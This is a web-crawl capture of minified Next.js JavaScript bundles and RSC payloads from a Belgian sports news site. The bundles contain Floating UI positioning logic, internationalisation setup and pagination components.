o,{reference:i,floating:a}=e,l=(0,r.TV)(t),u=(0,r.Dz)(t),s=(0,r.sq)(u),c=(0,r.C0)(t),d="y"===l,f=i.x+i.width/2-a.width/2,p=i.y+i.height/2-a.height/2,m=i[s]/2-a[s]/2;switch(c){case"top":o={x:f,y:i.y-a.height};break;case"bottom":o={x:f,y:i.y+i.height};break;case"right":o={x:i.x+i.width,y:p};break;case"left":o={x:i.x-a.width,y:p};break;default:o={x:i.x,y:i.y}}switch((0,r.Sg)(t)){case"start":o[u]-=m*(n&&d?-1:1);break;case"end":o[u]+=m*(n&&d?-1:1)}return o}let i=async(e,t,n)=>{let{placement:r="bottom",strategy:i="absolute",middleware:a=[],platform:l}=n,u=a.filter(Boolean),s=await (null==l.isRTL?void 0:l.isRTL(t)),c=await l.getElementRects({reference:e,floating:t,strategy:i}),{x:d,y:f}=o(c,r,s),p=r,m={},v=0;for(let n=0;n<u.length;n++){let{name:a,fn:g}=u[n],{x:h,y:y,data:w,reset:b}=await g({x:d,y:f,initialPlacement:r,placement:p,strategy:i,middlewareData:m,rects:c,platform:l,elements:{reference:e,floating:t}});d=null!=h?h:d,f=null!=y?y:f,m={...m,[a]:{...m[a],...w}},b&&v<=50&&(v++,"object"==typeof b&&(b.placement&&(p=b.placement),b.rects&&(c=!0===b.rects?await l.getElementRects({reference:e,floating:t,strategy:i}):b.rects),{x:d,y:f}=o(c,p,s)),n=-1)}return{x:d,y:f,placement:p,strategy:i,middlewareData:m}};async function a(e,t){var n;void 0===t&&(t={});let{x:o,y:i,platform:a,rects:l,elements:u,strategy:s}=e,{boundary:c="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:p=!1,padding:m=0}=(0,r._3)(t,e),v=(0,r.nI)(m),g=u[p?"floating"===f?"reference":"floating":f],h=(0,r.B1)(await a.getClippingRect({element:null==(n=await (null==a.isElement?void 0:a.isElement(g)))||n?g:g.contextElement||await (null==a.getDocumentElement?void 0:a.getDocumentElement(u.floating)),boundary:c,rootBoundary:d,strategy:s})),y="floating"===f?{x:o,y:i,width:l.floating.width,height:l.floating.height}:l.reference,w=await (null==a.getOffsetParent?void 0:a.getOffsetParent(u.floating)),b=await (null==a.isElement?void 0:a.isElement(w))&&await (null==a.getScale?void 0:a.getScale(w))||{x:1,y:1},E=(0,r.B1)(a.convertOffsetParentRelativeRectToViewportRelativeRect?await a.convertOffsetParentRelativeRectToViewportRelativeRect({elements:u,rect:y,offsetParent:w,strategy:s}):y);return{top:(h.top-E.top+v.top)/b.y,bottom:(E.bottom-h.bottom+v.bottom)/b.y,left:(h.left-E.left+v.left)/b.x,right:(E.right-h.right+v.right)/b.x}}async function l(e,t){let{placement:n,platform:o,elements:i}=e,a=await (null==o.isRTL?void 0:o.isRTL(i.floating)),l=(0,r.C0)(n),u=(0,r.Sg)(n),s="y"===(0,r.TV)(n),c=["left","top"].includes(l)?-1:1,d=a&&s?-1:1,f=(0,r._3)(t,e),{mainAxis:p,crossAxis:m,alignmentAxis:v}="number"==typeof f?{mainAxis:f,crossAxis:0,alignmentAxis:null}:{mainAxis:f.mainAxis||0,crossAxis:f.crossAxis||0,alignmentAxis:f.alignmentAxis};return u&&"number"==typeof v&&(m="end"===u?-1*v:v),s?{x:m*d,y:p*c}:{x:p*c,y:m*d}}var u=n(86301);function s(e){let t=(0,u.L9)(e),n=parseFloat(t.width)||0,o=parseFloat(t.height)||0,i=(0,u.sb)(e),a=i?e.offsetWidth:n,l=i?e.offsetHeight:o,s=(0,r.LI)(n)!==a||(0,r.LI)(o)!==l;return s&&(n=a,o=l),{width:n,height:o,$:s}}function c(e){return(0,u.vq)(e)?e:e.contextElement}function d(e){let t=c(e);if(!(0,u.sb)(t))return(0,r.Jx)(1);let n=t.getBoundingClientRect(),{width:o,height:i,$:a}=s(t),l=(a?(0,r.LI)(n.width):n.width)/o,d=(a?(0,r.LI)(n.height):n.height)/i;return l&&Number.isFinite(l)||(l=1),d&&Number.isFinite(d)||(d=1),{x:l,y:d}}let f=(0,r.Jx)(0);function p(e){let t=(0,u.zk)(e);return(0,u.Tc)()&&t.visualViewport?{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}:f}function m(e,t,n,o){var i;void 0===t&&(t=!1),void 0===n&&(n=!1);let a=e.getBoundingClientRect(),l=c(e),s=(0,r.Jx)(1);t&&(o?(0,u.vq)(o)&&(s=d(o)):s=d(e));let f=(void 0===(i=n)&&(i=!1),o&&(!i||o===(0,u.zk)(l))&&i)?p(l):(0,r.Jx)(0),m=(a.left+f.x)/s.x,v=(a.top+f.y)/s.y,g=a.width/s.x,h=a.height/s.y;if(l){let e=(0,u.zk)(l),t=o&&(0,u.vq)(o)?(0,u.zk)(o):o,n=e,r=(0,u._m)(n);for(;r&&o&&t!==n;){let e=d(r),t=r.getBoundingClientRect(),o=(0,u.L9)(r),i=t.left+(r.clientLeft+parseFloat(o.paddingLeft))*e.x,a=t.top+(r.clientTop+parseFloat(o.paddingTop))*e.y;m*=e.x,v*=e.y,g*=e.x,h*=e.y,m+=i,v+=a,n=(0,u.zk)(r),r=(0,u._m)(n)}}return(0,r.B1)({width:g,height:h,x:m,y:v})}function v(e,t){let n=(0,u.CP)(e).scrollLeft;return t?t.left+n:m((0,u.ep)(e)).left+n}function g(e,t,n){void 0===n&&(n=!1);let r=e.getBoundingClientRect();return{x:r.left+t.scrollLeft-(n?0:v(e,r)),y:r.top+t.scrollTop}}function h(e,t,n){let o;if("viewport"===t)o=function(e,t){let n=(0,u.zk)(e),r=(0,u.ep)(e),o=n.visualViewport,i=r.clientWidth,a=r.clientHeight,l=0,s=0;if(o){i=o.width,a=o.height;let e=(0,u.Tc)();(!e||e&&"fixed"===t)&&(l=o.offsetLeft,s=o.offsetTop)}return{width:i,height:a,x:l,y:s}}(e,n);else if("document"===t)o=function(e){let t=(0,u.ep)(e),n=(0,u.CP)(e),o=e.ownerDocument.body,i=(0,r.T9)(t.scrollWidth,t.clientWidth,o.scrollWidth,o.clientWidth),a=(0,r.T9)(t.scrollHeight,t.clientHeight,o.scrollHeight,o.clientHeight),l=-n.scrollLeft+v(e),s=-n.scrollTop;return"rtl"===(0,u.L9)(o).direction&&(l+=(0,r.T9)(t.clientWidth,o.clientWidth)-i),{width:i,height:a,x:l,y:s}}((0,u.ep)(e));else if((0,u.vq)(t))o=function(e,t){let n=m(e,!0,"fixed"===t),o=n.top+e.clientTop,i=n.left+e.clientLeft,a=(0,u.sb)(e)?d(e):(0,r.Jx)(1),l=e.clientWidth*a.x,s=e.clientHeight*a.y;return{width:l,height:s,x:i*a.x,y:o*a.y}}(t,n);else{let n=p(e);o={x:t.x-n.x,y:t.y-n.y,width:t.width,height:t.height}}return(0,r.B1)(o)}function y(e){return"static"===(0,u.L9)(e).position}function w(e,t){if(!(0,u.sb)(e)||"fixed"===(0,u.L9)(e).position)return null;if(t)return t(e);let n=e.offsetParent;return(0,u.ep)(e)===n&&(n=n.ownerDocument.body),n}function b(e,t){let n=(0,u.zk)(e);if((0,u.Tf)(e))return n;if(!(0,u.sb)(e)){let t=(0,u.$4)(e);for(;t&&!(0,u.eu)(t);){if((0,u.vq)(t)&&!y(t))return t;t=(0,u.$4)(t)}return n}let r=w(e,t);for(;r&&(0,u.Lv)(r)&&y(r);)r=w(r,t);return r&&(0,u.eu)(r)&&y(r)&&!(0,u.sQ)(r)?n:r||(0,u.gJ)(e)||n}let E=async function(e){let t=this.getOffsetParent||b,n=this.getDimensions,o=await n(e.floating);return{reference:function(e,t,n){let o=(0,u.sb)(t),i=(0,u.ep)(t),a="fixed"===n,l=m(e,!0,a,t),s={scrollLeft:0,scrollTop:0},c=(0,r.Jx)(0);if(o||!o&&!a)if(("body"!==(0,u.mq)(t)||(0,u.ZU)(i))&&(s=(0,u.CP)(t)),o){let e=m(t,!0,a,t);c.x=e.x+t.clientLeft,c.y=e.y+t.clientTop}else i&&(c.x=v(i));let d=!i||o||a?(0,r.Jx)(0):g(i,s);return{x:l.left+s.scrollLeft-c.x-d.x,y:l.top+s.scrollTop-c.y-d.y,width:l.width,height:l.height}}(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:o.width,height:o.height}}},x={convertOffsetParentRelativeRectToViewportRelativeRect:function(e){let{elements:t,rect:n,offsetParent:o,strategy:i}=e,a="fixed"===i,l=(0,u.ep)(o),s=!!t&&(0,u.Tf)(t.floating);if(o===l||s&&a)return n;let c={scrollLeft:0,scrollTop:0},f=(0,r.Jx)(1),p=(0,r.Jx)(0),v=(0,u.sb)(o);if((v||!v&&!a)&&(("body"!==(0,u.mq)(o)||(0,u.ZU)(l))&&(c=(0,u.CP)(o)),(0,u.sb)(o))){let e=m(o);f=d(o),p.x=e.x+o.clientLeft,p.y=e.y+o.clientTop}let h=!l||v||a?(0,r.Jx)(0):g(l,c,!0);return{width:n.width*f.x,height:n.height*f.y,x:n.x*f.x-c.scrollLeft*f.x+p.x+h.x,y:n.y*f.y-c.scrollTop*f.y+p.y+h.y}},getDocumentElement:u.ep,getClippingRect:function(e){let{element:t,boundary:n,rootBoundary:o,strategy:i}=e,a=[..."clippingAncestors"===n?(0,u.Tf)(t)?[]:function(e,t){let n=t.get(e);if(n)return n;let r=(0,u.v9)(e,[],!1).filter(e=>(0,u.vq)(e)&&"body"!==(0,u.mq)(e)),o=null,i="fixed"===(0,u.L9)(e).position,a=i?(0,u.$4)(e):e;for(;(0,u.vq)(a)&&!(0,u.eu)(a);){let t=(0,u.L9)(a),n=(0,u.sQ)(a);n||"fixed"!==t.position||(o=null),(i?!n&&!o:!n&&"static"===t.position&&!!o&&["absolute","fixed"].includes(o.position)||(0,u.ZU)(a)&&!n&&function e(t,n){let r=(0,u.$4)(t);return!(r===n||!(0,u.vq)(r)||(0,u.eu)(r))&&("fixed"===(0,u.L9)(r).position||e(r,n))}(e,a))?r=r.filter(e=>e!==a):o=t,a=(0,u.$4)(a)}return t.set(e,r),r}(t,this._c):[].concat(n),o],l=a[0],s=a.reduce((e,n)=>{let o=h(t,n,i);return e.top=(0,r.T9)(o.top,e.top),e.right=(0,r.jk)(o.right,e.right),e.bottom=(0,r.jk)(o.bottom,e.bottom),e.left=(0,r.T9)(o.left,e.left),e},h(t,l,i));return{width:s.right-s.left,height:s.bottom-s.top,x:s.left,y:s.top}},getOffsetParent:b,getElementRects:E,getClientRects:function(e){return Array.from(e.getClientRects())},getDimensions:function(e){let{width:t,height:n}=s(e);return{width:t,height:n}},getScale:d,isElement:u.vq,isRTL:function(e){return"rtl"===(0,u.L9)(e).direction}};function T(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function C(e,t,n,o){let i;void 0===o&&(o={});let{ancestorScroll:a=!0,ancestorResize:l=!0,elementResize:s="function"==typeof ResizeObserver,layoutShift:d="function"==typeof IntersectionObserver,animationFrame:f=!1}=o,p=c(e),v=a||l?[...p?(0,u.v9)(p):[],...(0,u.v9)(t)]:[];v.forEach(e=>{a&&e.addEventListener("scroll",n,{passive:!0}),l&&e.addEventListener("resize",n)});let g=p&&d?function(e,t){let n,o=null,i=(0,u.ep)(e);function a(){var e;clearTimeout(n),null==(e=o)||e.disconnect(),o=null}return!function l(u,s){void 0===u&&(u=!1),void 0===s&&(s=1),a();let c=e.getBoundingClientRect(),{left:d,top:f,width:p,height:m}=c;if(u||t(),!p||!m)return;let v=(0,r.RI)(f),g=(0,r.RI)(i.clientWidth-(d+p)),h={rootMargin:-v+"px "+-g+"px "+-(0,r.RI)(i.clientHeight-(f+m))+"px "+-(0,r.RI)(d)+"px",threshold:(0,r.T9)(0,(0,r.jk)(1,s))||1},y=!0;function w(t){let r=t[0].intersectionRatio;if(r!==s){if(!y)return l();r?l(!1,r):n=setTimeout(()=>{l(!1,1e-7)},1e3)}1!==r||T(c,e.getBoundingClientRect())||l(),y=!1}try{o=new IntersectionObserver(w,{...h,root:i.ownerDocument})}catch(e){o=new IntersectionObserver(w,h)}o.observe(e)}(!0),a}(p,n):null,h=-1,y=null;s&&(y=new ResizeObserver(e=>{let[r]=e;r&&r.target===p&&y&&(y.unobserve(t),cancelAnimationFrame(h),h=requestAnimationFrame(()=>{var e;null==(e=y)||e.observe(t)})),n()}),p&&!f&&y.observe(p),y.observe(t));let w=f?m(e):null;return f&&function t(){let r=m(e);w&&!T(w,r)&&n(),w=r,i=requestAnimationFrame(t)}(),n(),()=>{var e;v.forEach(e=>{a&&e.removeEventListener("scroll",n),l&&e.removeEventListener("resize",n)}),null==g||g(),null==(e=y)||e.disconnect(),y=null,f&&cancelAnimationFrame(i)}}let R=a,S=function(e){return void 0===e&&(e=0),{name:"offset",options:e,async fn(t){var n,r;let{x:o,y:i,placement:a,middlewareData:u}=t,s=await l(t,e);return a===(null==(n=u.offset)?void 0:n.placement)&&null!=(r=u.arrow)&&r.alignmentOffset?{}:{x:o+s.x,y:i+s.y,data:{...s,placement:a}}}}},P=function(e){return void 0===e&&(e={}),{name:"shift",options:e,async fn(t){let{x:n,y:o,placement:i}=t,{mainAxis:l=!0,crossAxis:u=!1,limiter:s={fn:e=>{let{x:t,y:n}=e;return{x:t,y:n}}},...c}=(0,r._3)(e,t),d={x:n,y:o},f=await a(t,c),p=(0,r.TV)((0,r.C0)(i)),m=(0,r.PG)(p),v=d[m],g=d[p];if(l){let e="y"===m?"top":"left",t="y"===m?"bottom":"right",n=v+f[e],o=v-f[t];v=(0,r.qE)(n,v,o)}if(u){let e="y"===p?"top":"left",t="y"===p?"bottom":"right",n=g+f[e],o=g-f[t];g=(0,r.qE)(n,g,o)}let h=s.fn({...t,[m]:v,[p]:g});return{...h,data:{x:h.x-n,y:h.y-o,enabled:{[m]:l,[p]:u}}}}}},L=function(e){return void 0===e&&(e={}),{name:"flip",options:e,async fn(t){var n,o,i,l,u;let{placement:s,middlewareData:c,rects:d,initialPlacement:f,platform:p,elements:m}=t,{mainAxis:v=!0,crossAxis:g=!0,fallbackPlacements:h,fallbackStrategy:y="bestFit",fallbackAxisSideDirection:w="none",flipAlignment:b=!0,...E}=(0,r._3)(e,t);if(null!=(n=c.arrow)&&n.alignmentOffset)return{};let x=(0,r.C0)(s),T=(0,r.TV)(f),C=(0,r.C0)(f)===f,R=await (null==p.isRTL?void 0:p.isRTL(m.floating)),S=h||(C||!b?[(0,r.bV)(f)]:(0,r.WJ)(f)),P="none"!==w;!h&&P&&S.push(...(0,r.lP)(f,b,w,R));let L=[f,...S],D=await a(t,E),M=[],I=(null==(o=c.flip)?void 0:o.overflows)||[];if(v&&M.push(D[x]),g){let e=(0,r.w7)(s,d,R);M.push(D[e[0]],D[e[1]])}if(I=[...I,{placement:s,overflows:M}],!M.every(e=>e<=0)){let e=((null==(i=c.flip)?void 0:i.index)||0)+1,t=L[e];if(t)return{data:{index:e,overflows:I},reset:{placement:t}};let n=null==(l=I.filter(e=>e.overflows[0]<=0).sort((e,t)=>e.overflows[1]-t.overflows[1])[0])?void 0:l.placement;if(!n)switch(y){case"bestFit":{let e=null==(u=I.filter(e=>{if(P){let t=(0,r.TV)(e.placement);return t===T||"y"===t}return!0}).map(e=>[e.placement,e.overflows.filter(e=>e>0).reduce((e,t)=>e+t,0)]).sort((e,t)=>e[1]-t[1])[0])?void 0:u[0];e&&(n=e);break}case"initialPlacement":n=f}if(s!==n)return{reset:{placement:n}}}return{}}}},D=function(e){return void 0===e&&(e={}),{name:"size",options:e,async fn(t){var n,o;let i,l,{placement:u,rects:s,platform:c,elements:d}=t,{apply:f=()=>{},...p}=(0,r._3)(e,t),m=await a(t,p),v=(0,r.C0)(u),g=(0,r.Sg)(u),h="y"===(0,r.TV)(u),{width:y,height:w}=s.floating;"top"===v||"bottom"===v?(i=v,l=g===(await (null==c.isRTL?void 0:c.isRTL(d.floating))?"start":"end")?"left":"right"):(l=v,i="end"===g?"top":"bottom");let b=w-m.top-m.bottom,E=y-m.left-m.right,x=(0,r.jk)(w-m[i],b),T=(0,r.jk)(y-m[l],E),C=!t.middlewareData.shift,R=x,S=T;if(null!=(n=t.middlewareData.shift)&&n.enabled.x&&(S=E),null!=(o=t.middlewareData.shift)&&o.enabled.y&&(R=b),C&&!g){let e=(0,r.T9)(m.left,0),t=(0,r.T9)(m.right,0),n=(0,r.T9)(m.top,0),o=(0,r.T9)(m.bottom,0);h?S=y-2*(0!==e||0!==t?e+t:(0,r.T9)(m.left,m.right)):R=w-2*(0!==n||0!==o?n+o:(0,r.T9)(m.top,m.bottom))}await f({...t,availableWidth:S,availableHeight:R});let P=await c.getDimensions(d.floating);return y!==P.width||w!==P.height?{reset:{rects:!0}}:{}}}},M=(e,t,n)=>{let r=new Map,o={platform:x,...n},a={...o.platform,_c:r};return i(e,t,{...o,platform:a})}},78830:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var r=n(26038),o=n(12115),i=n(61787);function a(e){let{locale:t,...n}=e;if(!t)throw Error("Failed to determine locale in `NextIntlClientProvider`, please provide the `locale` prop explicitly.\n\nSee https://next-intl.dev/docs/configuration#locale");return o.createElement(i.IntlProvider,(0,r._)({locale:t},n))}},84945:(e,t,n)=>{"use strict";n.d(t,{BN:()=>p,Ej:()=>v,UU:()=>m,cY:()=>f,we:()=>d});var r=n(41093),o=n(12115),i=n(47650),a="undefined"!=typeof document?o.useLayoutEffect:o.useEffect;function l(e,t){let n,r,o;if(e===t)return!0;if(typeof e!=typeof t)return!1;if("function"==typeof e&&e.toString()===t.toString())return!0;if(e&&t&&"object"==typeof e){if(Array.isArray(e)){if((n=e.length)!==t.length)return!1;for(r=n;0!=r--;)if(!l(e[r],t[r]))return!1;return!0}if((n=(o=Object.keys(e)).length)!==Object.keys(t).length)return!1;for(r=n;0!=r--;)if(!({}).hasOwnProperty.call(t,o[r]))return!1;for(r=n;0!=r--;){let n=o[r];if(("_owner"!==n||!e.$$typeof)&&!l(e[n],t[n]))return!1}return!0}return e!=e&&t!=t}function u(e){return"undefined"==typeof window?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function s(e,t){let n=u(e);return Math.round(t*n)/n}function c(e){let t=o.useRef(e);return a(()=>{t.current=e}),t}function d(e){void 0===e&&(e={});let{placement:t="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:m}={},transform:v=!0,whileElementsMounted:g,open:h}=e,[y,w]=o.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[b,E]=o.useState(d);l(b,d)||E(d);let[x,T]=o.useState(null),[C,R]=o.useState(null),S=o.useCallback(e=>{e!==M.current&&(M.current=e,T(e))},[]),P=o.useCallback(e=>{e!==I.current&&(I.current=e,R(e))},[]),L=p||x,D=m||C,M=o.useRef(null),I=o.useRef(null),F=o.useRef(y),k=null!=g,A=c(g),N=c(f),O=c(h),_=o.useCallback(()=>{if(!M.current||!I.current)return;let e={placement:t,strategy:n,middleware:b};N.current&&(e.platform=N.current),(0,r.rD)(M.current,I.current,e).then(e=>{let t={...e,isPositioned:!1!==O.current};W.current&&!l(F.current,t)&&(F.current=t,i.flushSync(()=>{w(t)}))})},[b,t,n,N,O]);a(()=>{!1===h&&F.current.isPositioned&&(F.current.isPositioned=!1,w(e=>({...e,isPositioned:!1})))},[h]);let W=o.useRef(!1);a(()=>(W.current=!0,()=>{W.current=!1}),[]),a(()=>{if(L&&(M.current=L),D&&(I.current=D),L&&D){if(A.current)return A.current(L,D,_);_()}},[L,D,_,A,k]);let j=o.useMemo(()=>({reference:M,floating:I,setReference:S,setFloating:P}),[S,P]),B=o.useMemo(()=>({reference:L,floating:D}),[L,D]),H=o.useMemo(()=>{let e={position:n,left:0,top:0};if(!B.floating)return e;let t=s(B.floating,y.x),r=s(B.floating,y.y);return v?{...e,transform:"translate("+t+"px, "+r+"px)",...u(B.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:t,top:r}},[n,v,B.floating,y.x,y.y]);return o.useMemo(()=>({...y,update:_,refs:j,elements:B,floatingStyles:H}),[y,_,j,B,H])}let f=(e,t)=>({...(0,r.cY)(e),options:[e,t]}),p=(e,t)=>({...(0,r.BN)(e),options:[e,t]}),m=(e,t)=>({...(0,r.UU)(e),options:[e,t]}),v=(e,t)=>({...(0,r.Ej)(e),options:[e,t]})},86301:(e,t,n)=>{"use strict";function r(){return"undefined"!=typeof window}function o(e){return l(e)?(e.nodeName||"").toLowerCase():"#document"}function i(e){var t;return(null==e||null==(t=e.ownerDocument)?void 0:t.defaultView)||window}function a(e){var t;return null==(t=(l(e)?e.ownerDocument:e.document)||window.document)?void 0:t.documentElement}function l(e){return!!r()&&(e instanceof Node||e instanceof i(e).Node)}function u(e){return!!r()&&(e instanceof Element||e instanceof i(e).Element)}function s(e){return!!r()&&(e instanceof HTMLElement||e instanceof i(e).HTMLElement)}function c(e){return!!r()&&"undefined"!=typeof ShadowRoot&&(e instanceof ShadowRoot||e instanceof i(e).ShadowRoot)}function d(e){let{overflow:t,overflowX:n,overflowY:r,display:o}=y(e);return/auto|scroll|overlay|hidden|clip/.test(t+r+n)&&!["inline","contents"].includes(o)}function f(e){return["table","td","th"].includes(o(e))}function p(e){return[":popover-open",":modal"].some(t=>{try{return e.matches(t)}catch(e){return!1}})}function m(e){let t=g(),n=u(e)?y(e):e;return["transform","translate","scale","rotate","perspective"].some(e=>!!n[e]&&"none"!==n[e])||!!n.containerType&&"normal"!==n.containerType||!t&&!!n.backdropFilter&&"none"!==n.backdropFilter||!t&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some(e=>(n.willChange||"").includes(e))||["paint","layout","strict","content"].some(e=>(n.contain||"").includes(e))}function v(e){let t=b(e);for(;s(t)&&!h(t);){if(m(t))return t;if(p(t))break;t=b(t)}return null}function g(){return"undefined"!=typeof CSS&&!!CSS.supports&&CSS.supports("-webkit-backdrop-filter","none")}function h(e){return["html","body","#document"].includes(o(e))}function y(e){return i(e).getComputedStyle(e)}function w(e){return u(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function b(e){if("html"===o(e))return e;let t=e.assignedSlot||e.parentNode||c(e)&&e.host||a(e);return c(t)?t.host:t}function E(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}n.d(t,{$4:()=>b,CP:()=>w,L9:()=>y,Lv:()=>f,Tc:()=>g,Tf:()=>p,ZU:()=>d,_m:()=>E,ep:()=>a,eu:()=>h,gJ:()=>v,mq:()=>o,sQ:()=>m,sb:()=>s,v9:()=>function e(t,n,r){var o;void 0===n&&(n=[]),void 0===r&&(r=!0);let a=function e(t){let n=b(t);return h(n)?t.ownerDocument?t.ownerDocument.body:t.body:s(n)&&d(n)?n:e(n)}(t),l=a===(null==(o=t.ownerDocument)?void 0:o.body),u=i(a);if(l){let t=E(u);return n.concat(u,u.visualViewport||[],d(a)?a:[],t&&r?e(t):[])}return n.concat(a,e(a,[],r))},vq:()=>u,zk:()=>i})}}]);

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge?_rsc=1k786
body_size: 29
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","reactie-daan-heymans-na-3-5-verlies-krc-genk-vs-club-brugge","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://starsporttv.be/_next/static/chunks/app/(frontend)/%5Blocale%5D/videos/page-e3ba6eaafefc0600.js
body_size: 5133
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4504,5559,5838],{7066:(e,t,a)=>{"use strict";a.d(t,{SeoCollapse:()=>i});var s=a(95155),r=a(12115),n=a(27043);let i=e=>{let{description:t,children:a}=e,[i,l]=(0,r.useState)(!1),o=(0,n.useTranslations)();return(0,s.jsxs)("div",{className:"w-full",children:[(0,s.jsx)("div",{className:"mb-4",children:t}),(0,s.jsxs)("button",{onClick:()=>l(!i),className:"flex mx-auto items-center gap-2 text-primary font-medium text-sm hover:text-primary/80 transition-colors duration-200 mb-4","aria-expanded":i,type:"button",children:[o(i?"seo.showLess":"seo.showMore"),(0,s.jsx)("svg",{className:"transition-transform duration-200 ".concat(i?"rotate-180":""),width:"12",height:"7",viewBox:"0 0 12 7",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("path",{d:"M1 1L6 6L11 1",stroke:"currentColor",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})})]}),i&&a]})}},11839:(e,t,a)=>{"use strict";a.r(t),a.d(t,{default:()=>i});var s=a(95155),r=a(66766);function n(e){let{src:t,width:a,quality:s}=e;return t.startsWith("/_next/static")?"/_next/image?url=".concat("https://starsporttv.be").concat(t,"&w=").concat(a,"&q=").concat(s||75):"/_next/image?url=".concat(t,"&w=").concat(a,"&q=").concat(s||75)}function i(e){return(0,s.jsx)(r.default,{...e,loader:n})}},15573:(e,t,a)=>{Promise.resolve().then(a.bind(a,45626)),Promise.resolve().then(a.bind(a,48882)),Promise.resolve().then(a.bind(a,11839)),Promise.resolve().then(a.bind(a,79856)),Promise.resolve().then(a.bind(a,7066))},75224:(e,t,a)=>{"use strict";a.d(t,{N_:()=>i,a8:()=>o,rd:()=>c});var s=a(47830),r=a(43089);let n=(0,s.o)({locales:["nl","fr"],defaultLocale:"nl",localePrefix:"as-needed",alternateLinks:!1,localeDetection:!1}),{Link:i,redirect:l,usePathname:o,useRouter:c,getPathname:h}=(0,r.xp)(n)},79856:(e,t,a)=>{"use strict";a.d(t,{PagePagination:()=>w});var s=a(95155),r=a(35695),n=a(12115),i=a(965),l=a(73158),o=a(3561),c=a(75224),h=a(52596),x=a(39688);function d(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,x.QP)((0,h.$)(t))}var u=a(27043);let m=e=>{let{className:t,...a}=e;return(0,s.jsx)("nav",{role:"navigation","aria-label":"pagination",className:d("mx-auto flex w-full justify-center text-cta",t),...a})};m.displayName="Pagination";let p=n.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("ul",{ref:t,className:d("flex flex-row items-center gap-2",a),...r})});p.displayName="PaginationContent";let f=n.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,s.jsx)("li",{ref:t,className:d("flex-shrink-0",a),...r})});f.displayName="PaginationItem";let v=e=>{let{className:t,isActive:a,...r}=e;return(0,s.jsx)(c.N_,{"aria-current":a?"page":void 0,className:d("p-2",t),...r})};v.displayName="PaginationLink";let g=e=>{let{className:t,...a}=e,r=(0,u.useTranslations)();return(0,s.jsxs)(v,{"aria-label":"Go to previous page",className:d("flex items-center gap-2 pl-2.5",t),...a,children:[(0,s.jsx)(i.A,{className:"h-4 w-4"}),(0,s.jsx)("span",{children:r("navigation.previous")})]})};g.displayName="PaginationPrevious";let j=e=>{let{className:t,...a}=e,r=(0,u.useTranslations)();return(0,s.jsxs)(v,{"aria-label":"Go to next page",className:d("flex items-center gap-1 pr-2.5",t),...a,children:[(0,s.jsx)("span",{children:r("navigation.next")}),(0,s.jsx)(l.A,{className:"h-4 w-4"})]})};j.displayName="PaginationNext";let N=e=>{let{className:t,...a}=e,r=(0,u.useTranslations)();return(0,s.jsxs)("span",{"aria-hidden":!0,className:d("flex h-9 w-9 items-center justify-center",t),...a,children:[(0,s.jsx)(o.A,{className:"h-4 w-4"}),(0,s.jsx)("span",{className:"sr-only",children:r("navigation.morePages")})]})};function w(e){let{totalItems:t,itemsPerPage:a,currentPage:n}=e,i=(0,r.useSearchParams)(),l=(0,r.useRouter)(),o=Math.ceil(t/a);if(o<=1)return null;let c=e=>{let t=new URLSearchParams(i);return t.set("page",e.toString()),"?".concat(t.toString())},h=e=>t=>{if(t.preventDefault(),e!==n&&e>0&&e<=o){let t=c(e);l.push(t)}};return(0,s.jsx)(m,{children:(0,s.jsxs)(p,{children:[n>1&&(0,s.jsx)(f,{children:(0,s.jsx)(g,{href:c(n-1),onClick:h(n-1)})}),(()=>{let e=[];if(o<=5)for(let t=1;t<=o;t++)e.push((0,s.jsx)(f,{children:(0,s.jsx)(v,{href:c(t),isActive:t===n,onClick:h(t),className:"".concat(t===n?"bg-primary text-white font-bold":"hover:bg-primary hover:text-white"),children:t})},t));else{e.push((0,s.jsx)(f,{children:(0,s.jsx)(v,{href:c(1),isActive:1===n,onClick:h(1),className:"".concat(1===n?"bg-primary text-white font-bold":"hover:bg-primary hover:text-white"),children:"1"})},1)),n>3&&e.push((0,s.jsx)(f,{children:(0,s.jsx)(N,{})},"ellipsis1"));for(let t=Math.max(2,n-1);t<=Math.min(o-1,n+1);t++)e.push((0,s.jsx)(f,{children:(0,s.jsx)(v,{href:c(t),isActive:t===n,onClick:h(t),className:"".concat(t===n?"bg-primary text-white font-bold":"hover:bg-primary hover:text-white"),children:t})},t));n<o-2&&e.push((0,s.jsx)(f,{children:(0,s.jsx)(N,{})},"ellipsis2")),e.push((0,s.jsx)(f,{children:(0,s.jsx)(v,{href:c(o),isActive:o===n,onClick:h(o),className:"".concat(o===n?"bg-primary text-white font-bold":"hover:bg-primary hover:text-white"),children:o})},o))}return e})(),n<o&&(0,s.jsx)(f,{children:(0,s.jsx)(j,{href:c(n+1),onClick:h(n+1)})})]})})}N.displayName="PaginationEllipsis"}},e=>{var t=t=>e(e.s=t);e.O(0,[7244,7651,7043,4903,8441,1684,7358],()=>t(15573)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/superleague?_rsc=1k786
body_size: 20
content:
